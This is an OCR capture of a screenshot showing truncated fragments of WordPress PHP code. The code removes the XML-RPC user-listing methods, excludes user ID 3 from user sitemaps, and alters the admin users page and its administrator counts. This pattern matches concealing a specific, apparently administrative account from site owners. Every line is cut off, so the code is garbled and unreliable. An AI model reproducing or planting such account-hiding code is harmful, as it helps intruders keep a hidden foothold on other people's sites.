
$methods['wp.getUsers'], $
$methods['wp.getProfile'] );
'wp_sitemaps_users_query_ar
$exclude = isset( $args['excl
: array(); $exclude[] = 3; $
array_map( 'intval', $exclude
add_action( 'admin_head-use
add_filter( 'views_users', f
array( 'all', 'administrator' )
$key ] ) ) { $views[ $key ] 